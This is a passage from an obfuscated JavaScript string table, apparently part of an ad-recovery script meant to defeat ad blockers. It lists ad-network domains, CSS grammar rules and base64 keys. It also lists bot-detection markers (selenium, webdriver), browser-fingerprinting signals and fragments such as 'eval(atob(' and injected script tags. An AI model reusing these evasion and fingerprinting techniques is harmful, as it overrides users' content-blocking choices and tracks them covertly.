nushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<div\x20class=\x22CAN_ad\x22>','matched','avt','slice','cssText','_mappings','cmd','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','})()','as-revalidator','\x20node\x20type','agkn.com','<combinator>?\x20<complex-real-selector>','exportSnapshot','Terminate\x20-\x20not\x20active','HTMLIFrameElement_srcdoc','/cou/api_reco.php','redirect','https://googleads.g.doubleclick.net/pagead/ads','none|discard-before||discard-after||discard-inner','cefsharp','MSG_SYN','skipUntilBalanced','em5iZw==','outerHeight','coupang-dynamic','banner_ad','navigator','gpt-andbeyond','border','middle','value','microad.net','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','as_session_id','<counter-style-name>|symbols(\x20)','khz','HTMLScriptElement','Blocked\x20slot\x20define:\x20[','hotjar.com','AtruleDescriptor','ids','none|railed','[<line-names>|<name-repeat>]+','\x22googMsgType\x22','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','DeclarationList','__fr','scripts','vmin','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','gpt_slot_rendered_time','https://aax.amazon-adsystem.com/e/dtb/bid','width|height|block|inline|self-block|self-inline','feature','attributeValueKeys','windowSize','article','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','only','<custom-property-name>','cover|contain|entry|exit|entry-crossing|exit-crossing','turn','adClosed','DisallowEmpty','getTargeting','createSingleNodeList','adngin-','bricks-co.com','scrollBy','as_apply','()\x20=>\x20version','getReader','auto|grayscale','<!--','df-srv.de','source','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','infinite|<number>','marker-mid','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','rng','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<absolute-size>|<relative-size>|<length-percentage>','papi','eatIdent','`\x20is\x20missed','HTMLAnchorElement_href','TBL','[native\x20code]','selector','writable','backgroundImage','api.adiostech.com','<percentage>|<length>|<number>','<color>','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','https://ad.yieldlab.net/yp','eval(atob(\x27','gptFetchSlots','Expect\x20`','none|[<shape-box>||<basic-shape>]|<image>','Element_closest','length','and','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','(-token','purpose','def','parentElement','test','requestNonPersonalizedAds','interval','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','ClassSelector','include','<bg-clip>#','no-limit|<integer>','[-token','encodedBodySize','reject','kargo.com','r2b2.cz','ads-','write','scale','return\x20this','fetch','idSubstring','sourceMapURL\x20could\x20not\x20be\x20parsed','nonzero|evenodd','ad-score.com','symplr','https://ib.adnxs.com/ut/v3/prebid','\x27.\x27\x20<ident-token>','https://imasdk.googleapis.com','text-ad-links','/bq/','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Plus\x20sign','[clip|ellipsis|<string>]{1,2}','ex.ingage.tech','/adsid/integrator.js','iu_parts','simpli.fi','RunPerfTest','<clip-source>|[<basic-shape>||<geometry-box>]|none','Bad\x20syntax','cache_adblock_circumvent_score','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<\x27min-height\x27>','initMain','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','_validateMapping','[<length-percentage>|auto]{1,2}|cover|contain','startLine','intervalId','reduceRight','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','elem','matcher','[<age>?\x20<gender>\x20<integer>?]','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','JSON','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','dump','<single-animation>#','gecko','relative','valueOf','getElementsByClassName','syntax','cmVzZXJ2ZWQy','gwd-','headers','idSubstrings','Failed\x20to\x20detect\x20bot','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','trimLeft','recoverAds','<\x27justify-self\x27>|anchor-center','domain\x20switch:\x20no\x20src\x20attribute','skipWs','window.Notification\x20is\x20undefined','bored_panda_events','isSleipnir','<counter-style-name>','brave','lvi','htlad-','getBoundingClientRect','toSetString','enjgioijew','em1wYw==','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','gw.geoedge.be','Zm1qeA==','parseSourceMapInput','blob:','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<box>#','eval','webkitTemporaryStorage','prevUntil','<\x27margin-left\x27>{1,2}','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Rule','splitCookiesString','lookupValue','gumgum.com','<length>|<percentage>','<\x27margin-block\x27>','HTMLMetaElement_content','as_location','x:\x20','SharedStorageWorklet','sourceRoot','Window_fetch','https://ads.yieldmo.com/exchange/prebid','SyntaxMatchError','jg7y.quizlet.com','scribens.fr','optidigital.com','start|end|center|baseline|stretch','list','fetchParams','<media-not>|<media-and>|<media-or>|<media-in-parens>','Unexpected\x20combinator','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','__lastWatirConfirm','[full-width|proportional-width]','auto|avoid','<length>|<percentage>|auto','Keyword','target=\x22_top\x22','isEncodedUrl','Semicolon\x20or\x20block\x20is\x20expected','forEachRight','MSG_ACK','SharedWorker','<wq-name>|<ns-prefix>?\x20\x27*\x27','defineSlot','auto|normal|active|inactive|disabled','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','property','decodeValues','<media-not>|<media-and>|<media-in-parens>','videostep.com','[data-ad-client]','<\x27block-size\x27>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','normal|break-word|anywhere','none|<length>','rest','polarbyte.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','/media/vpaid-display/iframe.html','\x20requestBids.before\x20hook:\x20','firstCharOffset','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','[class^=\x22div-gpt-ad\x22]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','SVGElement','text_ad','max(\x20<calc-sum>#\x20)','join','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','createList','flat','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','detect','[auto|reverse]||<angle>','raider.io','pubads','[[<integer>|infinite]{2}]#|auto','Bad\x20syntax\x20reference:\x20','<\x27min-inline-size\x27>','<media-in-parens>\x20[or\x20<media-in-parens>]+','ad.360yield-basic.com','MatchOnceBuffer','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','validate','scroll|fixed|local','notifications','tcloaded','window.parent.parent.confiant.services().onASTAdLoad','attributionsrc=','doubleclick\x5c.net','this.href=\x27https://paid.outbrain.com/network/redir','gpt-adpushup','Group','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','class','false|true','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','WebKitMediaKeys','always|auto|avoid','atmedia.hu','start|end|center|justify|distribute|stretch','start|middle|end','andbeyond.media','tokenIndex','<\x27margin-bottom\x27>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','tag','gpt-adapex','JlhEX1FPaE1ybHRwUjFjNHpHClk=','useragent','translateX(\x20<length-percentage>\x20)','idx','inventoryId','/cdn/adx/open/integration.html','s.amazon-adsystem.com','redirect.frontend.weborama.fr','isSamsungBrowser','matrix3d(\x20<number>#{16}\x20)','getSizes','knowt.com','lvmin','as-check-script-blocked-ready','onerror','parseRulePrelude','addModule','tokenStart','Document_cookie','alert','contentWindow','prev','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','active','cWJ1dw==','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','c.appier.net','PseudoElementSelector','limit_memory_filter','auto|bullets|numbers|words|spell-out|<counter-style-name>','blocking_acceptable_ads','includes','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','apply','exp(\x20<calc-sum>\x20)','<font-weight-absolute>|bolder|lighter','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','static|relative|absolute|sticky|fixed|-webkit-sticky','substringToPos','jizsl_','Element_setAttributeNS','img_','mode','<composite-style>#','[none|<dashed-ident>]#','getWriter','beforeunload','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','parseInt','RegExp','skip','auto|<length-percentage>','fo2nsdf','\x20used\x20broken\x20syntax\x20definition\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<blend-mode>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','href','android','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','script_onerror','lvw','Document_querySelector','log','domain','internet_explorer','stackadapt.com','adkernel.com','dvmax','initial','amazon-adsystem.com','v4ac1eiZr0','Event_stopPropagation','sidead','random','consumeNumber','isAbsolute','navigator.productSub\x20is\x20undefined','logicieleducatif.fr','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','CAN_content','auto|balance','<body','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','matchAll','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','getAdUnitPath','_selenium','Element_id','baseURI','input','Document_getElementsByClassName','mmctsvc.com','[from-image||<resolution>]&&snap?','cqw','que','<family-name>#','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<grid-line>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','scroll-position|contents|<custom-ident>','https://mp.4dex.io/prebid','Failed\x20to\x20get\x20key\x20from:\x20','getSlotId','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','getNode','none|all|<dashed-ident>#','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','undertone.com','tokenType','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','flags','<image>','encodeId','yieldmo.com','<length-percentage>','Token','unhandled\x20exception','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','none|<track-list>|<auto-track-list>','<\x27padding-left\x27>','cookie','adv-space','as-click-message-handler-added','sp_message_','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','https://qa.html-load.com','sddan.com','smilewanted.com','matchProperty','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','padding-box|content-box','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','exec','distinctiveProps','terms','Performance.network','normal|[light|dark|<custom-ident>]+&&only?','stickyads','descriptors','onmessage','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','_file','<\x27border-top-color\x27>{1,2}','marker-start','getFirstListNode','reduce','ima://','grayscale(\x20<number-percentage>\x20)','dsp-service.adtarget.biz','Element_tagName','[id^=\x22dfp-ad-\x22]','__selenium_evaluate','uBlock\x20Origin','sectionChange','none|path(\x20<string>\x20)','normal|<percentage>','ADNXSMediation','CSSMozDocumentRule','pseudo','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','contentsfeed.com','ping','liadm.com','slimerjs','none|auto|textfield|menulist-button|<compat-auto>','mustExcludeStrings','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','ApplePayError','www.whatcar.com','slice|clone','CSSStyleDeclaration_cssText','Url','clearTimeout','server','aXJycg==','<repeat-style>#','upright|rotate-left|rotate-right','String','toPrimitive','IVT\x20detection\x20failed','mimeTypes','\x22],[class*=\x22','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','classList','Apple','-webkit-calc(','cap','separate|collapse|auto','<single-animation-timeline>#','translateY(\x20<length-percentage>\x20)','prev_iu_szs','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','[<container-name>]?\x20<container-condition>','SYN','welt.de','match','trim','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','renderer','contentDocument','<generic>',';\x20SameSite=Lax',';\x20SameSite=None','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','startOffset','lexer','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','parseValue','gpt-rubicon','hooking\x20started\x20without\x20preframe\x20hooking','center|start|end|self-start|self-end|flex-start|flex-end','N/A','[INVENTORY]\x20found\x20visible\x20','https://qa.ad-shield.io','adingo.jp','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','Unexpected\x20syntax\x20\x27','hsl|hwb|lch|oklch','RENDERER','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','compact','expression','normal|<string>','sin(\x20<calc-sum>\x20)','adcontainer','[stretch|repeat|round|space]{1,2}','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','HTML','placeholder-slot','<pseudo-element-selector>\x20<pseudo-class-selector>*','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Element_className','none|[<number>|<percentage>]{1,3}','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<string>\x20[<integer>|on|off]?','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','substrToCursor','eachMapping','display\x20none','supports(','samesite','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','scrollY','insertBefore','onetag-sys.com','createDescriptor','../','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','Too\x20many\x20hex\x20digits','resolvedOptions','otSDKStub','__as_ready_resolve','989Bjmhmm','import','pluginsLength','<urange>#','[<length-percentage>|left|center|right]#','lvh','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','text-ads','no-cors','use','CefSharp','baseUrl','<angle-percentage>','none|zoom','bidswitch.net','insertAfter','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','findLast','googMsgType','eventType','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','asin(\x20<calc-sum>\x20)','\x20is\x20blocked','closest-side|closest-corner|farthest-side|farthest-corner|sides','notificationPermissions\x20signal\x20unexpected\x20behaviour','<\x27border-top-width\x27>','HTMLAnchorElement_port','_top','window.top._df.t','done','compareByOriginalPositionsNoSource','rotateX(\x20[<angle>|<zero>]\x20)','HTMLTableCaptionElement','omnitagjs.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','enabled','recovery_loaded_time','INVENTORY_FRAME','consentmanager.net','FeatureRange','cmp.osano.com','rhombusads.com','<counter()>|<counters()>','`\x20structure\x20definition','googleads.g.doubleclick.net','file','normal|italic|oblique\x20<angle>?','.pages.dev','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','edg/','<integer>','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','https://pagead2.googlesyndication.com/gampad/ads','<dashed-ident>','matchDeclaration','<relative-selector>#','even','isVisibleDocument','out_of_page','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','none|proximity|mandatory','/static/topics/topics_frame.html','Window_setInterval','<\x27align-content\x27>\x20<\x27justify-content\x27>?','DocumentFragment','longestMatch','Terminate\x20-\x20memory\x20limit\x20threshold','monitoring','adroll.com','PerformanceEntry','domcontentloaded','OutOfPageFormat','click','px-cloud.net','adWrapper','podname.com','MediaSettingsRange','consentframework.com','\x20or\x20hex\x20digit','<\x27margin-right\x27>','base[href]','search','Range','values','normal||[size|inline-size]','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','infinityfree.com','google_ads','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','enums','innovid.com','webDriver','lngtdv.com','dimension-token','api.ootoo.co.kr','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Condition\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','setTimeout','HTMLTableRowElement','_set','[[auto|<length-percentage>]{1,2}]#','SYN_URG','Url\x20or\x20Function\x20is\x20expected','adpushup','<\x27margin-block-start\x27>','snigelweb.com','edl','geniee-prebid','scroll','PerformanceResourceTiming_encodedBodySize','\x0a\x20\x20','gacraft.jp','div','ag.dns-finder.com','cloudfront.net','decodeId','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','padding|border','dvw','container','<font-stretch-absolute>{1,2}','data:text/html,','cs.lkqd.net','window.parent.parent.apstag.runtime.callCqWrapper','<length>||<color>','/gpt/setup','<feature-value-block>+','<length-percentage>|closest-side|farthest-side','none|<filter-function-list>','/recaptcha/api2/aframe','<media-query-list>',';\x20Secure','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','at-keyword-token','pipeThrough','selenium-evaluate','afterend','args','[id*=\x22','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','noktacom.rtb.monetixads.com','<transform-function>+','auto|fixed','osano_','onmozfullscreenchange','yahoo-mail-v1','systemLanguage','cesoirtv.com','Unexpected\x20end\x20of\x20input','bydata.com','<mf-name>\x20:\x20<mf-value>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','none|<string>+','mezzomedia','__as_is_xhr_loading','CDO','kumo.network-n.com','Number\x20sign\x20is\x20not\x20allowed','__as_xhr_open_args','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','HTMLStyleElement_insertBefore','none|<url>','tokenCount','content','configurable','protectUrlContext','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','bad-url-token','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','before','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','$cdc_asdjflasutopfhvcZLmcfl_','findIndex','https://hbopenbid.pubmatic.com/translator','MessageEvent_data','readable','openxcdn.net','</div>','Terminate\x20-\x20profile\x20not\x20found','stopImmediatePropagation','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','didomi-','__webdriver_evaluate','qrscanner.net','https://html-load.com','googletagservices.com','auto|<position>','<length>{1,4}','<grid-line>\x20[/\x20<grid-line>]?','gpt_loaded_time','Property','Element_classList','Number\x20sign\x20is\x20expected','getDomId','HTMLFormElement','iionads.com','responseXML','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','[<geometry-box>|no-clip]#','</script><script\x20src=\x22','auto|none|enabled|disabled','_prototype','fromSourceMap','contains','emit','slotResponseReceived','Window','pub_300x250m','Google','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','pb_','ddg/','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','block|inline|run-in','sdk_version','https://consent.programme.tv','kind','kobe-journal.com','getArg','Event_stopImmediatePropagation','Function','Expect\x20an\x20apostrophe','<\x27max-width\x27>','sendXHR','getAttributeNames','HTMLTemplateElement','HTMLScriptElement_src','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','splice','<box>|border|text','[auto|block|swap|fallback|optional]','Element_querySelectorAll','adthrive.com','balance','single|multiple','column','pub.network','doctype','xhr','<url>','evalLength','duration','Exception\x20occurred\x20in\x20hooked\x20function\x20','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','arguments','auto|normal|none','(\x5cs|>)','`\x20in\x20`','<length>|thin|medium|thick','repeat','__webdriver_script_fn','error','getTargetingKeys','str','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','some','unit','uBO:','sandbox','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','getProperty','as_inventory_frame_listener_adder','}-token','_asClickListeners','_blank','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','calledSelenium','visible|auto|hidden','media.net','wpsstaticieplsg.b-cdn.net','neoera-cdn.relevant-digital.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','[auto|<length-percentage>]{1,2}','className','scanString','aweber.com','[discretionary-ligatures|no-discretionary-ligatures]','5824268unNMSG','languages','generic','eventSampleRatio','ndtvprofit.com','inmobi.com','originalLine','root','Parse\x20error:\x20','<\x27border-width\x27>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','toString','yieldlove-ad-serving.net','find','!boolean-group','window.parent._df.t','in2w_key','as_skip','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adshield-loaded','normal|reverse|alternate|alternate-reverse','<ns-prefix>?\x20<ident-token>','dggn','findAllFragments','adingo','data','reserved1Output','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','outerHTML','getPropertyValue','<mask-layer>#','auto|none|<dashed-ident>|<scroll()>|<view()>','redir','idRegex','charCode','normal|bold|<number\x20[1,1000]>','<time>|<percentage>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','xg4ken.com','Unsupported\x20version:\x20','?version=','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<number-one-or-greater>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','key','HEAD','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','<\x27margin-inline-end\x27>','httponly','[data-ad-name]','replace','adhesion','advertisement','none|[first||[force-end|allow-end]||last]','hadron.ad.gt','<noscript>','[csstree-match]\x20BREAK\x20after\x20','<grid-line>\x20[/\x20<grid-line>]{0,3}','documentElement','isPropagationStopped','readSequence','searchParams','Condition','text-ad','from|to|<percentage>|<timeline-range-name>\x20<percentage>','agrvt.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','.get','insertAdjacentElement','Unknown\x20type:\x20','<alpha-value>','getVersion','Delim\x20\x22','HTMLLinkElement_href','https://btlr.sharethrough.com/universal/v1','path','image-set(\x20<image-set-option>#\x20)','INTERSTITIAL','wrap|none','<bg-position>#','<hex-color>|<absolute-color-function>|<named-color>|transparent','[object\x20Date]','permission','none|<shadow>#','fundingchoicesmessages.google.com','Invalid\x20reserved\x20state:\x20','style','<box>|margin-box','addConnectionHandler','hidden','adSlot','detections','https://07c225f3.online','googletag','https://ad-delivery.net/px.gif?ch=1','auto|<time>','scheme','getAtrulePrelude','abs(\x20<calc-sum>\x20)','a-mo.net','c2shb.pubgw.yahoo.com','svi','gecko/','undefined','none|<custom-ident>','insurads.com','supplierId','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','indexOf','horizontal|vertical|inline-axis|block-axis|inherit','isInIframe','x-frame-width','\x20|\x20','driver','Unknown\x20context\x20`','auto|wrap|nowrap','googlesyndication\x5c.com','url-token','break','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','mask','eatDelim','none|[weight||style||small-caps||position]','appendChild','unsafe|safe','<\x27margin-inline\x27>','Invalid\x20mapping:\x20','No\x20element\x20indexed\x20by\x20','custom','srcset','ownerNode','as_test','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','adtrafficquality.google','Identifier\x20or\x20parenthesis\x20is\x20expected','_version','CDO-token','<complex-real-selector>#','minutemedia-prebid.com','pghub.io','Unknown\x20at-rule\x20descriptor','<single-animation-fill-mode>#','https://pbs.nextmillmedia.com/openrtb2/auction','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','[common-ligatures|no-common-ligatures]','getTime','strict','symbol','ltr|rtl','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','sourceContentFor','Blocked\x20interstial\x20slot\x20define:','ayads.co','onWhiteSpace','min','event_type','safari','lax','quantumdex.io','Brackets','general-enclosed','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','setImmediate','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','center|start|end|flex-start|flex-end','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','Request','abc','Boolean','tagan.adlightning.com','1691330YqEIji','\x22\x20as-key=\x22','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','__sa_','HT